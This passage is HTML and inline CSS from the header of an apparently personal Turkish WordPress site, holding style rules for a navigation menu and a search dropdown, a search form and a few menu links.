.tdi_31_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_33" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_34 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_34 .tdc-row-video-background-error,
	                .tdi_34 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_34{
position:relative;
}

.tdi_34 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_rand_style td-element-style" ><style>
.tdi_33_rand_style{
background-color:#fcf2ea !important;
}
 </style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_37{
margin-left:15px !important;
}

</style>
<style>
/* custom css */
.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 33px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:11px !important;font-weight:600 !important;letter-spacing:1px !important;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Muli !important;font-size:11px !important;font-weight:600 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 800px !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_37 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 3px 8px 0px rgba(0,0,0,0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 700px !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 640px !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_37 class="td_block_inner td-fix-index"><ul id="menu-genelmenu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2628"><a href="https://mursidedemirkol.com/tum-yazilar/"><div class="tdb-menu-item-text">TÜM YAZILAR</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-top:6px !important;
margin-right:12px !important;
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_40 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 37.4px;
					height: 37.4px;
					line-height:  37.4px;
                
                    color: #444444;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 37.4px;
					height: 37.4px;
                }.tdi_40{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_40 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Muli !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_40 .tdb-drop-down-search{
                    top: calc(100% + 5px);
                
                    left: auto;
                    right: 0;
                }.tdi_40 .tdb-head-search-btn:after{
                    bottom: -5px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_40 .tdb-search-form{
                    padding: 22px;
                
                    border-width: 0px;
                
					text-align: center;
				}.tdi_40 .tdb-drop-down-search-inner,
                .tdi_40 .tdb-search-form,
                .tdi_40 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_40 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #eaeaea;
                }.tdi_40 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_40 .tdb-head-search-form-btn{
                    border-width: 0 0 1px 0;
                    border-style: solid;
                    border-color: #000;
                
                    color: #444444;
                
                    background-color: rgba(255,255,255,0);
                
                    border-color: #eaeaea;
                
                    font-family:Muli !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_40 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_40 .result-msg{
                    padding: 10px 22px 20px;
                
                    text-align: center;
                
                    font-family:Muli !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_40 .tdb-head-search-btn svg,
                .tdi_40 .tdb-head-search-btn svg *{
                    fill: #444444;
                }.tdi_40 .tdb-head-search-btn:hover i{
                    color: #ce9079;
                }.tdi_40 .tdb-head-search-btn:hover svg,
                .tdi_40 .tdb-head-search-btn:hover svg *{
                    fill: #ce9079;
                }.tdi_40 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 8px 0px rgba(0,0,0,0.1);
                }.tdi_40 .tdb-head-search-form-btn svg,
                .tdi_40 .tdb-head-search-form-btn svg *{
                    fill: #444444;
                
                    fill: #444444;
                }.tdi_40 .tdb-head-search-form-btn:hover{
                    color: #ce9079;
                
                    background-color: rgba(255,255,255,0);
                
                    border-color: #eaeaea;
                }.tdi_40 .tdb-head-search-form-btn:hover svg,
                .tdi_40 .tdb-head-search-form-btn:hover svg *{
                    fill: #ce9079;
                
                    fill: #ce9079;
                }.tdi_40 .tdb-head-search-form-btn i{
                    color: #444444;
                }.tdi_40 .tdb-head-search-form-btn:hover i{
                    color: #ce9079;
                }.tdi_40 .result-msg,
                .tdi_40 .result-msg a{
                    color: #222222;
                }.tdi_40 .result-msg a:hover{
                    color: #d89686;
                }.tdi_40 .tdb-head-search-form-input{
                    font-family:Muli !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_40 .tdb-head-search-placeholder{
                    font-family:Muli !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_40 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_40 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_40 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_40 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_40 .entry-thumb{
					background-position: center 50%;
				}.tdi_40 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_40 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_40 .td-image-container,
				.ie11 .tdi_40 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_40 .td-module-meta-info,
				.ie11 .tdi_40 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_40 .td-post-vid-time{
					display: block;
				}.tdi_40 .td-module-meta-info,
				.tdi_40 .td-next-prev-wrap{
					text-align: center;
				}.tdi_40 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_40 .td-module-meta-info{
					padding: 20px 15px;
				
					border-width: 0 1px 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_40 .entry-title{
					margin: 12px 0 0 0;
				
					font-family:Muli !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_40 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_40 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					font-family:Parisienne !important;font-size:20px !important;line-height:1 !important;
				}.tdi_40 .td-read-more{
					display: none;
				}.tdi_40 .td-author-date{
					display: none;
				}.tdi_40 .td-post-author-name{
					display: none;
				}.tdi_40 .td-post-date,
				.tdi_40 .td-post-author-name span{
					display: none;
				}.tdi_40 .entry-review-stars{
					display: none;
				}.tdi_40 .td-icon-star,
                .tdi_40 .td-icon-star-empty,
                .tdi_40 .td-icon-star-half{
					font-size: 15px;
				}.tdi_40 .td-module-comments{
					display: none;
				}.tdi_40 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_40 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				}.tdi_40 .td-module-title a{
					color: #444444;
				}.td-theme-wrap .tdi_40 .td_module_wrap:hover .td-module-title a,
				.tdi_40 .tdb-aj-cur-element .entry-title a{
					color: #d89686 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_40 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_40 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_40 .tdb-head-search-btn:after{
                    bottom: -6px;
                }.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_40 .td_module_wrap{
					padding-bottom: 3.5px !important;
					margin-bottom: 3.5px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 3.5px;
					margin-bottom: 3.5px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .tdb-aj-search-inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_40 .td-module-container:before{
					bottom: -3.5px;
				}.tdi_40 .entry-title{
					font-family:Muli !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_40 .td-post-category{
					font-family:Parisienne !important;font-size:18px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mursidedemirkol.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Ara</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_42{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }.tdi_42,
				.tdi_42 .tdc-inner-columns{
				    display: block;
				}.tdi_42 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 .vc_column-inner > .wpb_wrapper,
				.tdi_44 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
padding-top:4px !important;
padding-left:70px !important;
}
}

</style>
<style>
/* custom css */
.tdi_45 .td_block_inner{
                    text-align: center;
                }.tdi_45 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_45 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_45 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_45 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #444444;
                }.tdi_45 .tdb-menu > li .tdb-menu-sep,
                .tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_45 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_45 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_45 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_45 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more,
                .tdi_45 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:11px !important;font-weight:600 !important;letter-spacing:1px !important;
                }.tdi_45 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_45 .tdb-menu .tdb-normal-menu ul,
                .tdi_45 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-menu > li{
                    margin-right: 12px;
                }.tdi_45 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_45 .tdb-menu-items-dropdown{
                    margin-left: 12px;
                }.tdi_45 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more{
                    padding: 0 7px;
                }.tdi_45 .tdb-menu > li > a,
                .tdi_45 .td-subcat-more,
                .tdi_45 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:11px !important;line-height:40px !important;font-weight:600 !important;letter-spacing:1px !important;
                }
}
</style>
<style>
.tdi_45 .tdb-menu > li.current-menu-item > a,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a,
				.tdi_45 .tdb-menu > li:hover > a,
				.tdi_45 .tdb-menu > li.tdb-hover > a,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ce9079;
				}.tdi_45 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_45 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ce9079;
				}.tdi_45 .tdb-menu > li.current-menu-item > a:after,
				.tdi_45 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_45 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_45 .tdb-menu > li:hover > a:after,
				.tdi_45 .tdb-menu > li.tdb-hover > a:after,
				.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_45 .tdb-menu > li > a:after,
				.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_45 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-670"><a href="https://mursidedemirkol.com/hayat-boyu-ogrenci/"><div class="tdb-menu-item-text">Kimdir?</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1436"><a href="https://mursidedemirkol.com/egitim/"><div class="tdb-menu-item-text">Eğitim</div></a></li>
